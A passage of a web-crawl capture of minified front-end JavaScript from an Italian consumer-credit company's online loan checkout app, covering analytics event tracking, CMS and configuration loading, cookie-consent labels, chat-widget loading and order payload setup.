d"](512,f.b,f.b,[]),t["ɵmpd"](512,T.a,T.a,[]),t["ɵmpd"](512,D.a,D.a,[]),t["ɵmpd"](512,L.a,L.a,[]),t["ɵmpd"](512,z.a,z.a,[]),t["ɵmpd"](512,F.a,F.a,[]),t["ɵmpd"](512,V.a,V.a,[]),t["ɵmpd"](512,b.k,b.k,[]),t["ɵmpd"](512,N.FndToastNotificationsModule,N.FndToastNotificationsModule,[]),t["ɵmpd"](512,u.a,u.a,[]),t["ɵmpd"](1024,x.t,function(){return[[{path:"",component:q.a}]]},[])])})},mHVf:function(l,n,e){"use strict";e.d(n,"a",function(){return t});var t=function(){function l(){}return l}()},qL5Y:function(l,n,e){"use strict";var t=e("/oeL"),u=e("eEZH");e.d(n,"a",function(){return o});var i=this&&this.__extends||function(){var l=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(l,n){l.__proto__=n}||function(l,n){for(var e in n)n.hasOwnProperty(e)&&(l[e]=n[e])};return function(n,e){function t(){this.constructor=n}l(n,e),n.prototype=null===e?Object.create(e):(t.prototype=e.prototype,new t)}}(),o=function(l){function n(){var n=null!==l&&l.apply(this,arguments)||this;return n.totaleDovuto="",n.assicRata="",n.onLinkInsuranceClick=new t.EventEmitter,n.onChangeInsurance=new t.EventEmitter,n}return i(n,l),n.prototype.linkInsurance=function(){this.onLinkInsuranceClick.emit()},n.prototype.onAssicurazioneChange=function(l){console.log("Assic: "+this.assicurazione),this.onChangeInsurance.emit({id:this.id,assicurazione:this.assicurazione})},n}(u.a)},r617:function(l,n,e){"use strict";e.d(n,"a",function(){return t});var t=[".fd-siff[_ngcontent-%COMP%]   .mdl-card[_ngcontent-%COMP%]   .mdl-textfield[_ngcontent-%COMP%]{display:block;float:left}#button-code-pass[_ngcontent-%COMP%]{margin-top:10px;cursor:pointer;width:200px;border:2px solid #fff;text-align:center;font-weight:600;border-radius:100px;-webkit-border-radius:100px;-o-border-radius:100px;-moz-border-radius:100px;color:#fff}@media only screen and (max-width:1024px){#button-code-pass[_ngcontent-%COMP%]{clear:both;margin:auto;padding:10px;margin-top:30px}}fnd-new-modal-dialog[_ngcontent-%COMP%]     .mdl-dialog__content.fnd-modal__content.default-modal-text.assicurazione-modal{margin-bottom:15px}fnd-new-modal-dialog[_ngcontent-%COMP%]     .mdl-dialog__content.fnd-modal__content.default-modal-text.questionario-assicurazione   p, fnd-new-modal-dialog[_ngcontent-%COMP%]     .mdl-dialog__content.fnd-modal__content.default-modal-text.questionario-assicurazione div, fnd-new-modal-dialog[_ngcontent-%COMP%]     .mdl-dialog__content.fnd-modal__content.default-modal-text.questionario-assicurazione span, fnd-new-modal-dialog[_ngcontent-%COMP%]     .mdl-dialog__content.fnd-modal__content.default-modal-text.vantaggio-assicurazione   p, fnd-new-modal-dialog[_ngcontent-%COMP%]     .mdl-dialog__content.fnd-modal__content.default-modal-text.vantaggio-assicurazione div{color:#171c1c}@media screen and (max-width:640px){div.fd-txt[_ngcontent-%COMP%]   div.recupero-preventivo[_ngcontent-%COMP%]{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}}@media screen and (min-width:641px){div.fd-txt[_ngcontent-%COMP%]   div.recupero-preventivo[_ngcontent-%COMP%]{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;margin-bottom:20px;margin-top:15px;height:50px}}div.recupero-preventivo[_ngcontent-%COMP%]   a.fd-link-icon.fd-focus[_ngcontent-%COMP%]{margin-bottom:0}@media screen and (max-width:640px){div.recupero-preventivo[_ngcontent-%COMP%]   a.fd-link-icon.fd-focus[_ngcontent-%COMP%]{margin-bottom:5px}}div.recupero-preventivo[_ngcontent-%COMP%]   a.fd-link-icon.fd-focus.preventivo[_ngcontent-%COMP%]{text-transform:none;text-decoration:underline;color:#999!important;margin-left:10px;margin-bottom:0}@media screen and (max-width:640px){div.recupero-preventivo[_ngcontent-%COMP%]   a.fd-link-icon.fd-focus.preventivo.prevLabelMargin[_ngcontent-%COMP%]{margin-bottom:35px}}.radio[_ngcontent-%COMP%]{-ms-flex-positive:0;flex-grow:0}@media screen and (max-width:955px){.radio[_ngcontent-%COMP%]{-ms-flex-positive:1;flex-grow:1}}.radio-grid[_ngcontent-%COMP%]{display:-ms-flexbox;display:flex}@media screen and (max-width:955px){.radio-grid[_ngcontent-%COMP%]{width:100%;display:-ms-grid;display:grid;grid-auto-flow:column;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:1fr 1fr;grid-template-rows:1fr 1fr;column-gap:15px}}.radio-grid-2-elem[_ngcontent-%COMP%]{display:-ms-flexbox;display:flex}@media screen and (max-width:955px){.radio-grid-2-elem[_ngcontent-%COMP%]{width:100%;display:-ms-grid;display:grid;grid-auto-flow:column;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;column-gap:15px}}"]}});

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://smetrics.findomestic.it/id?d_visid_ver=5.5.0&d_fieldgroup=A&mcorgid=0ECD467352783C540A490D45%40AdobeOrg&mid=12444065451376440803808756275145312502&cl=34164000&d_coppa=true&ts=1768703044423
body_size: -42
content:
{"mid":"12444065451376440803808756275145312502"}

--- FILE ---
content_type: application/x-javascript
request_url: https://secure.findomestic.it/clienti/webapp/ecommerce/main-es2017.180e1398e368c74b4f65.js
body_size: 48658
content:
(self.webpackChunkapp_ecommerce=self.webpackChunkapp_ecommerce||[]).push([[179],{98255:function(e){function t(e){return Promise.resolve().then(function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t})}t.keys=function(){return[]},t.resolve=t,t.id=98255,e.exports=t},39999:function(e,t,i){"use strict";i.d(t,{q:function(){return n},e:function(){return r}});let n=new(i(88720).InjectionToken)("app.config");const r={configEndpoint:"../ecommerce-environment.json"}},93489:function(e,t,i){"use strict";i.d(t,{H:function(){return d}});var n=i(5304),r=i(40205),o=i(39999),a=i(22134),s=i(80774),l=i(88720),c=i(30021),u=i(91841);let d=(()=>{class e extends s.D{constructor(e,t,i,n){super(i),this.config=e,this.fndCmsService=t,this.fndTealiumModuleConfig=n,this.init(e)}init(e){this.configEndpoint=e.configEndpoint}load(){return new Promise((e,t)=>{let i={headers:a.cQ.createNoCacheHeaders()};this.get(this.configEndpoint,i).pipe((0,n.K)(t=>{let i='Configuration file "'+this.configEndpoint+'" could not be read';return console.log(i),e(!0),(0,r._)(null!=t.json&&t.json().error||i)})).subscribe(t=>{this.buildConfig(t),this.buildEnvironment(t),e(!0)})})}buildConfig(e){null!=e&&e.apiEndpoint&&(this.apiEndpoint=e.apiEndpoint),null!=e&&e.cmsEndpoint&&(this.cmsEndpoint=e.cmsEndpoint),null!=e&&e.legacyEndpoint&&(this.legacyEndpoint=e.legacyEndpoint),null!=e&&e.baseUrl&&(this.baseUrl=e.baseUrl),null!=this.cmsEndpoint&&(this.fndCmsService.cmsEndpoint=this.cmsEndpoint)}buildEnvironment(e){null!=e&&(this.environment=e.env)}}return e.\u0275fac=function(t){return new(t||e)(l.\u0275\u0275inject(o.q),l.\u0275\u0275inject(c.CS),l.\u0275\u0275inject(u.eN),l.\u0275\u0275inject(c.i$))},e.\u0275prov=l.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})()},62801:function(e,t,i){"use strict";i.d(t,{k:function(){return n}});const n={EVENT:{PAGE_VIEW:"pageview",ERROR:"errore",CUSTOM:{SPID:{entra_con_spid:"entra_con_spid",identificazione_spid_inizio:"identificazione_spid_inizio",identificazione_spid_fine:"identificazione_spid_fine"},REQUEST:{inizio:"richiesta_prestito_ec_inizio",fine:"richiesta_prestito_ec_fine"},OTP:{LIGHT_FAIL:"otp_light_fail",FAIL:"otp_fail",CLOSED:"otp_closed",SKIPPED:"otp_skipped"},MODAL:{OPEN:"apertura_accordion"},OCR:{inizio_primo_documento:"inizio_ocr_primo_documento",inizio_secondo_documento:"inizio_ocr_secondo_documento",fine:"fine_ocr"}}},PAGE_NAME:{OFFER_DATA:"ecm:checkout",CUSTOMER_RECOGNITION:"ecm:customer-check",RECOGNITION_OTP:"ecm:customer-otp",AUTH_OTP:"ecm:auth-otp",CONTACT_AND_HOUSE:"ecm:contatti",RECOGNITION_DOCUMENT:"ecm:documenti",PROFESSIONAL:"ecm:reddito",PRIVACY:"ecm:privacy",SPID:"ecm:spid",TOKEN_ERROR:"ecm:token-error",REQUEST_OUTCOME:"ecm:richiesta-fine",IDENTIFICATION_SERVICE_SELECTION:"ecm:verifica-identita",SMART_UPLOAD_START:"ecm:smart-upload",SMART_UPLOAD_TIPS:"ecm:smart-upload:tips",SMART_UPLOAD_SUCCESS_FIRST_DOC:"ecm:smart-upload-first-document",SMART_UPLOAD_OUTCOME:"ecm:smart-upload-outcome",CHEK_IBAN_MAX_ATTEMPT:"check-iban-max-attempt-error",MAX_OTP_ATTEMPT:"ecm:max-otp-attempt",AVAILABLE_SL:"ecm:sl-attiva",BLOCKED_SL:"ecm:sl-blocco",REFUSED_SL:"ecm:sl-non-attiva",UNAVAILABLE_SL:"ecm:gestione-o2b",PLAFOND_INCREASE_CONFIRM:"ecm:gestione-o2b-confirm",PLAFOND_INCREASE_ADDITIONAL_DATA:"ecm:gestione-o2b-additional-data",PLAFOND_INCREASE_OTP:"ecm:gestione-o2b-otp",UPLOADING_DOCUMENTS:"ecm:documenti-da-caricare",ECM_SIMULATOR_FINANCING_DATA:"ecm:importo-checkout",ECM_SIMULATOR_OFFERING_DATA:"ecm:calcola-piano-finanziario",ECM_SIMULATOR_REPAYMENT_DATA:"ecm:checkout",ECM_SIMULATOR_GENERIC_ERROR:"ecm:simulatore-light-errore"}}},46707:function(e,t,i){"use strict";i.d(t,{AS:function(){return n},ok:function(){return r},Ue:function(){return o},AP:function(){return a}});class n{constructor(){this.content_type="form",this.contesto="ecommerce",this.currencyCode="EUR",this.is_app=!1,this.prestito_assicurazione=!1,this.last_visited_page="",this.place_filling="store",this.versione_form="ecm 2.0"}}class r{constructor(){this.products=[],this.transaction={}}}class o extends n{constructor(){super(...arguments),this.process_esit="ko",this.messaggio_errore="Si \xe8 verificato un errore"}}class a extends n{}},95772:function(e,t,i){"use strict";i.d(t,{V:function(){return s}});var n=i(61431),r=i(9830),o=i(22134),a=i(46707);class s{static getIsApp(e){let t={is_app:!1,app_version:void 0};return""!==o.cQ.getCookieValue("x-app-version")&&(t.is_app=!0,t.app_version=o.cQ.getCookieValue("x-app-version"),e&&(window.document.cookie="app_scvisitor="+e),window.document.cookie="app_provenienza=App"),t}static convertProductName(e,t){if(t)return"credito-classico-hybrid";switch(e){case n.o.CREDITO_CLASSICO:return"credito-classico";case n.o.LINELEVELFINANCING:case n.o.SMARTLINE:return"smart-line";default:return}}static getDatBrows(){if(sessionStorage.getItem("SessionDatBrows"))return sessionStorage.getItem("SessionDatBrows");{let e="",t="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";for(let i=0;i<27;i++)e+=t.charAt(Math.floor(Math.random()*t.length));return sessionStorage.setItem("SessionDatBrows",e),e}}static buildAnalyticsEcommerceData(e){var t;let i=e.orderItems.reduce((e,t)=>{var i,n,r,a,s,l,c,u,d;const p=e.products.findIndex(e=>{var i;return e.product_id==(null===(i=t.orderItem)||void 0===i?void 0:i.itemId)});return-1==p?e.products.push({durata:null===(n=null===(i=null==t?void 0:t.offering)||void 0===i?void 0:i[0])||void 0===n?void 0:n.duration,product_id:(null===(r=null==t?void 0:t.orderItem)||void 0===r?void 0:r.itemId)||"",price:o.cQ.convertCurrencyStringToNumber(null===(a=null==t?void 0:t.orderItemCreditData)||void 0===a?void 0:a.amount).toFixed(2),quantity:1,product_name:null===(s=null==t?void 0:t.properties)||void 0===s?void 0:s.description,rata:null===(c=null===(l=null==t?void 0:t.offering)||void 0===l?void 0:l[0])||void 0===c?void 0:c.paymentFee,taeg:null===(d=null===(u=null==t?void 0:t.offering)||void 0===u?void 0:u[0])||void 0===d?void 0:d.taeg}):e.products[p].quantity+=1,e},new a.ok);return i.transaction.transactionID=null===(t=e.order)||void 0===t?void 0:t.orderId,i.transaction.total_price=r.j.getOrderTotalPrice(e).toFixed(2),i.transaction.cart=r.j.getOrderDescription(e),i}}},26879:function(e,t,i){"use strict";i.d(t,{y:function(){return d}});var n=i(95772),r=i(62801),o=i(46707),a=i(79765),s=i(22134),l=i(88720),c=i(74770);const u=i(4147);let d=(()=>{class e extends class{constructor(e,t=!1){this.storageService=e,this.storeTrackHistory=!1,this.commonAnalyticsDataLayer=new o.AS,this.MAX_DISPATCH_ATTEMPT=10,this.isHybrid=!1,this.divTrackElement=document.getElementById("divEventHolder"),this.divTrackElement||console.error("Tracking: Event track div not found"),t&&(this.storeTrackHistory=t,window.analyticsHistory=[],window.analyticsDebugLogEnabled=!1,window.printAnalyticsHistory=function(){var e,t,i,n;try{console.group("====== Tracking: TABLE VIEW ======");const{tvei:r,importo_prestito:o,is_app:a,place_filling:s,versione_angular:l,currencyCode:c,content_type:u,contesto:d,prestito_assicurazione:p}=null===(t=null===(e=window.analyticsHistory)||void 0===e?void 0:e[0])||void 0===t?void 0:t.data;console.log("====== COMMON VARS ======"),null==console||console.table({tvei:r,importo_prestito:o,is_app:a,place_filling:s,versione_angular:l,currencyCode:c,content_type:u,contesto:d,prestito_assicurazione:p}),console.log("====== EVENT HISTORY ======");const h=null===(i=null==window?void 0:window.analyticsHistory)||void 0===i?void 0:i.map(e=>Object.assign({type:e.type,pageName:e.pageName,eventDate:null==e?void 0:e.eventDate},e.data));null==console||console.table(h||{},["type","pageName","last_visited_page","product_name","flusso_sl","flusso","step_name","product_flow","cid","id_pratica","process_esit","dettaglio_evento","dettaglio_pagina","tipo_errore","nome_errore","messaggio_errore","nome_documento","eventDate","isVirtual","descrizione_interazione","dat_brows"]),console.log("====== ERRORS ======"),null==console||console.table(h.filter(e=>"errore"==(null==e?void 0:e.type))||{},["type","tipo_errore","nome_errore","messaggio_errore","pageName","last_visited_page","step_name","process_esit"]),console.log("====== ECOMMERCE DATA - PRODUCT ======");const m=window.analyticsHistory.find(e=>{var t;return null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.ecommerce}),g=null===(n=null==m?void 0:m.data)||void 0===n?void 0:n.ecommerce;return null==console||console.table((null==g?void 0:g.products)||{}),console.log("====== ECOMMERCE DATA - TRANSACTION ======"),null==console||console.table((null==g?void 0:g.transaction)||{}),console.groupEnd(),window.analyticsHistory}catch(r){console.warn("printAnalyticsHistory Error:",r)}})}init(){console.log("Tracking: INIT Analytics Service"),this.commonAnalyticsDataLayer=new o.AS,this.storeTrackHistory&&(window.analyticsHistory=[]);const e=n.V.getIsApp(null);this.commonAnalyticsDataLayer.is_app=e.is_app,e.is_app?this.commonAnalyticsDataLayer.app_version=e.app_version:this.commonAnalyticsDataLayer.versione_angular=null==u?void 0:u.version,this.onInit()}onInit(){}initializeAnticipatedDataLayer(e={}){this.initAnalyticsDataLayer(e,"")}dispatchEventTrack(e,t=r.k.EVENT.PAGE_VIEW,i=1){if(window.AppMeasurement)if(this.divTrackElement){const i=this.initAnalyticsDataLayer(e,t),n=this.triggerAnalyticsEvent(t);this.postTriggerAction(n,i)}else console.warn("Tracking: Send analytics data skipped. divTrackElement not found");else{if(i>this.MAX_DISPATCH_ATTEMPT)return void console.error("Tracking: AppMeasurement not found - maximum number of attempts reached - event missed",{eventType:t,page_name:null==e?void 0:e.pageName,attempt:i});console.warn("Tracking: AppMeasurement not found:",{eventType:t,page_name:null==e?void 0:e.pageName,attempt:i}),setTimeout(()=>{this.dispatchEventTrack(e,t,i+1)},500)}}dispatchErrorEventTrack(e){const t=new o.Ue;this.dispatchEventTrack(Object.assign(Object.assign(Object.assign({},t),this.commonAnalyticsDataLayer),e),r.k.EVENT.ERROR)}initAnalyticsDataLayer(e={},t){let i=Object.assign(Object.assign({},this.commonAnalyticsDataLayer),e);return i.dat_brows=(new Date).getTime()+n.V.getDatBrows(),i.descrizione_interazione=t==r.k.EVENT.PAGE_VIEW?`pageview - ${e.pageName||""}`:`interazione - ${t}`,this.writeAnalyticsVar(i),i}triggerAnalyticsEvent(e){let t=document.createEvent("CustomEvent");return t.initCustomEvent(e,!1,!1,void 0),this.divTrackElement.dispatchEvent(t),t}postTriggerAction(e,t){console.log("Tracking: "+e.type+": ",t),e.type===r.k.EVENT.PAGE_VIEW&&(this.commonAnalyticsDataLayer.last_visited_page=t.pageName),this.storeEventInHistory(e,t)}writeAnalyticsVar(e){window.dLayer=s.cQ.deepCopy(e)}storeEventInHistory(e,t){var i,n;try{if(this.storeTrackHistory){let o="";try{const e=new Date;o=e.toLocaleDateString("it-IT",{year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"})+`:${String(e.getMilliseconds()).padStart(3,"0")}, ${(null===(n=null===(i=e.toLocaleDateString("it-IT",{timeZoneName:"short"}))||void 0===i?void 0:i.split(","))||void 0===n?void 0:n[1].trim())||""}`}catch(r){console.warn("storeEventInHistory error during event date generation",r),o=""}window.analyticsHistory.push({type:e.type,pageName:t.pageName,event:e,data:t,eventDate:o})}}catch(o){console.error("Tracking: Error store track event in TrackHistory",o)}}}{constructor(e){super(e,!0),this.storageService=e,this.analyticsSubject$=new a.xQ}setVar_flusso(e,t="append"){this.commonAnalyticsDataLayer.flusso="append"==t?`${this.commonAnalyticsDataLayer.flusso||""}|${e}`:e}setVar_product_flow(e){this.commonAnalyticsDataLayer.product_flow=e&&0!=e.length?e.join("|"):"END"}setVar_cir(e){this.commonAnalyticsDataLayer.cid="100"+e}setVar_ecommerce(e){this.commonAnalyticsDataLayer.ecommerce=n.V.buildAnalyticsEcommerceData(e)}setVar_tasso(e,t,i,n){var r,o,a,s;let l="";if(e&&t&&(l=this.stringifyTanTaeg(e,t)),null==i?void 0:i.orderItems)for(let c of i.orderItems){const e=null!=n?n:0,t=this.stringifyTanTaeg(null===(o=null===(r=null==c?void 0:c.offering)||void 0===r?void 0:r[e])||void 0===o?void 0:o.tan,null===(s=null===(a=null==c?void 0:c.offering)||void 0===a?void 0:a[e])||void 0===s?void 0:s.taeg);l=""!=l?l+" "+t:t}""==l&&(l=void 0),this.commonAnalyticsDataLayer.tasso_prestito=l}stringifyTanTaeg(e,t){return e&&t?`${e.replace(/\./g,"").replace(",",".")}%|${t.replace(/\./g,"").replace(",",".")}%`:""}onInit(){}logFullHistory(){var e;try{this.storeTrackHistory&&(null==window?void 0:window.analyticsDebugLogEnabled)&&(console.log("==== START :: LOG ALL ANALYTICS HISTORY ===="),null===(e=null==window?void 0:window.printAnalyticsHistory)||void 0===e||e.call(window),(null==window?void 0:window.analyticsHistory)&&(console.groupCollapsed("--\x3e> All history JSON"),console.log(JSON.stringify(null==window?void 0:window.analyticsHistory)),console.groupEnd(),console.log("==== END :: LOG ALL ANALYTICS HISTORY ====")))}catch(t){console.warn("logFullHistory error:",t)}}}return e.\u0275fac=function(t){return new(t||e)(l.\u0275\u0275inject(c.Z))},e.\u0275prov=l.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})()},2909:function(e,t,i){"use strict";i.d(t,{$:function(){return s}});var n=i(22134),r=i(96428),o=i(88720),a=i(30021);let s=(()=>{class e{constructor(e,t){this.fndCmsService=e,this.cmsService=t,this.CMS_SCRIPT_KEY="injectChatScript",this.chatConfigured=!0,window&&(window.chatVisibile=!1)}loadChatConfigurationFromCMS(e,t=""){this.cmsService.loadCMSPage(e,t).pipe().subscribe(e=>{var t,i,n,r;if(null===(t=null==e?void 0:e.content)||void 0===t?void 0:t[0]){const t=null===(i=null==e?void 0:e.content)||void 0===i?void 0:i[0],o=null===(r=null===(n=null==t?void 0:t.customParameters)||void 0===n?void 0:n.find(e=>(null==e?void 0:e.key)==this.CMS_SCRIPT_KEY))||void 0===r?void 0:r.value;console.log("ChatWidget: loadChatConfiguration: ",o),o&&this.loadChatScript(o)}else this.chatConfigured=!1},e=>{this.chatConfigured=!1,console.warn("ChatWidget: loadChatConfiguration error: ",e)})}updateChatHandlerVariable(e){return null!=e&&null!=e&&window?(window.chatVisibile=e,!0):(console.warn("ChatWidget: value not valid"),!1)}loadChatScript(e){if(console.log("ChatWidget: input script url:",e),e){let t=null;e.startsWith("http")?t=e:(console.log("ChatWidget: input url is relative. Use cms base"),t=`${this.fndCmsService.cmsEndpoint}/../../../${e}`),console.log("ChatWidget: load script:",t),n.cQ.loadScript(t)}}hideChatWidget(){return this.updateChatHandlerVariable(!1)}showChatWidget(){return this.updateChatHandlerVariable(!0)}}return e.\u0275fac=function(t){return new(t||e)(o.\u0275\u0275inject(a.CS),o.\u0275\u0275inject(r.c))},e.\u0275prov=o.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})()},96428:function(e,t,i){"use strict";i.d(t,{c:function(){return g}});var n=i(30021),r=i(5304),o=i(93342),a=i(25917),s=i(93489),l=i(98862),c=i(22134),u=i(10619),d=i(51967),p=i(88720),h=i(91841),m=i(74770);let g=(()=>{class e extends l.u{constructor(e,t,i,n){super(i,e),this.http=e,this.fndCmsService=t,this.config=i,this.dataStorageService=n,this.headerFindoFormLogo=null,this.headerClaimFormLogo=null,this.headerPartnerLogo=null,this.initialized=!1,this.DEFAULT_PROFILE_PROPERTIES_FILE_NAME="default-profile-properties"}loadProfileProperties(e="findomestic"){return console.log("CMS URL:",this.fndCmsService.cmsEndpoint),this.get(`${this.fndCmsService.cmsEndpoint}.siteproperties.${e}.json`).pipe((0,r.K)(e=>(console.error("loadProfileProperties: Error get site properties:",e),this.loadDefaultLabels(this.DEFAULT_PROFILE_PROPERTIES_FILE_NAME).pipe((0,r.K)(e=>(console.error("loadProfileProperties: Error get default site properties",e),(0,a.of)({}))),(0,o.b)(e=>{console.info("loadProfileProperties: USE DEFAULT SITE PROPERTIES",e)})))),(0,o.b)(e=>(console.info("loadProfileProperties: INIT SITE PROPERTIES",e),this.initSiteProperties(e))))}initSiteProperties(e){if(this.initialized=!0,e.logoFindoForm=(null==e?void 0:e.logoFindoForm)?null==e?void 0:e.logoFindoForm:u.g.STATIC_IMAGES.LOGO_FINDOMESTIC,this.headerFindoFormLogo=(null==e?void 0:e.logoFindoForm)?this.fndCmsService.cmsEndpoint+"/../../.."+(null==e?void 0:e.logoFindoForm):null,this.headerClaimFormLogo=(null==e?void 0:e.logoPartnerForm)?this.fndCmsService.cmsEndpoint+"/../../.."+(null==e?void 0:e.logoPartnerForm):null,this.headerPartnerLogo=(null==e?void 0:e.logoPartnerForm)?this.fndCmsService.cmsEndpoint+"/../../.."+(null==e?void 0:e.logoPartnerForm):null,this.cmsFooterMenu=new Array,null==e?void 0:e.legalFooter)for(let t of null==e?void 0:e.legalFooter)this.cmsFooterMenu.push(new n.YC(t.key,t.key,t.value,null,null,{target:"_blank"}));this.initFooterCookie(),this.applyProfiledCSS(e),this.setCSSVariable(e)}loadCMSPage(e,t=""){return this.get(`${this.fndCmsService.cmsEndpoint}${e}.contents.${t?t+".":""}json`)}loadDefaultLabels(e){return this.get(`./assets/defaultLabels/${e}.json`)}setCSSVariable(e){try{const t={"--band-color":(null==e?void 0:e.bandcolor)||"#00A258","--band-color-text":(null==e?void 0:e.bandtextcolor)||"#ffffff","--nav-color":(null==e?void 0:e.navcolor)||"#00A258","--primary-color":(null==e?void 0:e.primarycolor)||"#00A258","--primary-color-05":c.cQ.hexToRgb((null==e?void 0:e.primarycolor)||"#00A258",.5),"--primary-color-02":c.cQ.hexToRgb((null==e?void 0:e.primarycolor)||"#00A258",.2),"--primary-color-01":c.cQ.hexToRgb((null==e?void 0:e.primarycolor)||"#00A258",.1),"--progress-bar-color":(null==e?void 0:e.progressBarColor)||"#004a2d","--simulation-result-color":(null==e?void 0:e.simulationResultColor)||"#00a258","--stepper-color":(null==e?void 0:e.stepperColor)||"#00A258","--base-color":(null==e?void 0:e.basecolor)||"#1D3032","--invalid-color":(null==e?void 0:e.invalidColor)||"#D50000"};(0,d.Z)({shadowDOM:!0,watch:!0,variables:t}),console.group("Profile Color"),console.log("siteProperties:",e);for(const e in t)console.log(`${e} => ${t[e]} %c|     |`,`background-color: ${t[e]}; font-weight: bold;`);console.groupEnd()}catch(t){console.error("setCSSVariable error:",t)}}initFooterCookie(){this.setLabelCookieFooter("solo necessari"),window.OneTrust?(!!c.cQ.getCookieValue("OptanonAlertBoxClosed")&&this.consentChanged(),window.OneTrust.OnConsentChanged(()=>{this.consentChanged()})):setTimeout(()=>{this.initFooterCookie()},500)}setLabelCookieFooter(e){if(this.cmsFooterMenu.length>0)for(let t in this.cmsFooterMenu)if(this.cmsFooterMenu[t].label&&this.cmsFooterMenu[t].label.indexOf("cookie: ")>-1){let i=this.cmsFooterMenu[t].label.substring(this.cmsFooterMenu[t].label.indexOf("cookie: ")+8,this.cmsFooterMenu[t].label.length);this.cmsFooterMenu[t].label=this.cmsFooterMenu[t].label.replace(i,e)}}consentChanged(){let e=this.getValueOneTrust();console.log("OneTrust: consenso cookie changed:",e),e&&this.setLabelCookieFooter(e)}getValueOneTrust(){let e="",t=c.cQ.getCookieValue("OptanonConsent");if(console.log("OneTrust: getValueOneTrust - cookieConsent:",t),t){let i,n=t.split("&");for(let e of n)e.startsWith("groups=")&&(i=e.substring(7));if(i){let t=i.split("ITA").slice(2);if(t.length>0){let i=0;for(let e of t)e.indexOf("A0")>-1&&i++;if(0==i)e="tutti attivi";else if(i==t.length){let t;e="solo necessari";for(let e of n)e.startsWith("genVendors=")&&(t=e.substring(11));if(t){let i=t.split("V");if(i.length>0)for(let t of i)if(t.indexOf("A1")>-1&&!t.startsWith("99%")&&!t.startsWith("104%")){e="personalizzati";break}}}else e="personalizzati"}}}return e}onClickFooter(e){e.label&&e.label.indexOf("cookie: ")>-1&&(console.log("OneTrust: Eseguo script cambio cookie"),event.preventDefault(),window.OneTrust?window.OneTrust.ToggleInfoDisplay():console.warn("OneTrust not found"))}applyProfiledCSS(e){var t=document.createElement("style");t.innerHTML+=(null==e?void 0:e.bandCAColor)?".fd-title-bar.fd-bg-carta {  background-color : "+(null==e?void 0:e.bandCAColor)+" !important; }":"",t.innerHTML+=(null==e?void 0:e.bandCAColor)?".mdl-card.fd-card-special.fd-orange {  border-left-color : "+(null==e?void 0:e.bandCAColor)+" !important; }":"",t.innerHTML+=(null==e?void 0:e.bandPPColor)?".fd-title-bar.fd-sky {  background-color : "+(null==e?void 0:e.bandPPColor)+" !important; }":"",t.innerHTML+=(null==e?void 0:e.bandPPColor)?".mdl-card.fd-card-special.fd-sky {  border-left-color : "+(null==e?void 0:e.bandPPColor)+" !important; }":"",t.innerHTML+=(null==e?void 0:e.bandCDColor)?".fd-title-bar.fd-bg-conto {  background-color : "+(null==e?void 0:e.bandCDColor)+" !important; }":"",t.innerHTML+=(null==e?void 0:e.bandCDColor)?".mdl-card.fd-card-special.fd-bg-conto {  border-left-color : "+(null==e?void 0:e.bandCDColor)+" !important; }":"",t.innerHTML+=(null==e?void 0:e.bandCRColor)?".fd-title-bar.fd-bg-prodotti {  background-color : "+(null==e?void 0:e.bandCRColor)+" !important; }":"",t.innerHTML+=(null==e?void 0:e.bandCRColor)?".mdl-card.fd-card-special.fd-bg-prodotti {  border-left-color : "+(null==e?void 0:e.bandCRColor)+" !important; }":"",t.innerHTML+=(null==e?void 0:e.bandCCColor)?".mdl-card.fd-card-special.fd-bg-conto-bancario {  border-left-color : "+(null==e?void 0:e.bandCCColor)+" !important; }":"",document.head.appendChild(t)}}return e.\u0275fac=function(t){return new(t||e)(p.\u0275\u0275inject(h.eN),p.\u0275\u0275inject(n.CS),p.\u0275\u0275inject(s.H),p.\u0275\u0275inject(m.Z))},e.\u0275prov=p.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac,providedIn:"root"}),e})()},72580:function(e,t,i){"use strict";i.d(t,{p:function(){return I}});var n=i(97582),r=i(40205),o=i(83550),a=i(98862),s=i(10619),l=i(9830),c=i(88002),u=i(93342),d=i(61431),p=i(22134),h=i(9861),m=i(40215),g=i(81358);class E{constructor(){}set orderId(e){this.initDossierPayload(),this.dossierPayload.order={orderId:e},this.initInnerOrderLLFPayload(),this.orderLLFPayload.order.partnerOrderNumber=e,this.initFirstOrderItem(),this.orderLLFPayload.orderItems[0].orderItem={partnerItemId:e,type:"INSTALLMENT"}}set dealerId(e){this.initDossierPayload(),(null==e?void 0:e.length)>7&&(e=e.slice(e.length-7,e.length)),this.dossierPayload.dossier={channel:"B2C",dealerId:e}}set importo(e){(null==e?void 0:e.length)>2&&-1===(null==e?void 0:e.indexOf("."))&&-1===(null==e?void 0:e.indexOf(","))&&(e=e.slice(0,e.length-2)+","+e.slice(e.length-2)),this.initInnerOrderLLFPayload(),this.orderLLFPayload.order.totalAmount=e,this.initFirstOrderItemCreditData(),this.orderLLFPayload.orderItems[0].orderItemCreditData.amount=e}set prf(e){this.initFirstOrderItemCreditData(),this.orderLLFPayload.orderItems[0].orderItemCreditData.prf=e}set materialId(e){this.initFirstOrderItemCreditData(),this.orderLLFPayload.orderItems[0].orderItemCreditData.materialId=e}set callbackUrl(e){if(e){this.initCallbacks();const t=this.getOrderCallback("redirect","ok");t?t.url=e:this.orderLLFPayload.callbacks.push({use:"ok",action:"redirect",url:e,appendQueryParams:!0})}}set urlRedirect(e){if(e){this.initCallbacks();const t=this.getOrderCallback("manual","ok");t?t.url=e:this.orderLLFPayload.callbacks.push({use:"ok",action:"manual",url:e,appendQueryParams:!0})}}set labelRedirect(e){if(e){this.initCallbacks();const t=this.getOrderCallback("manual","ok");t?t.label=e:this.orderLLFPayload.callbacks.push({use:"ok",action:"manual",url:void 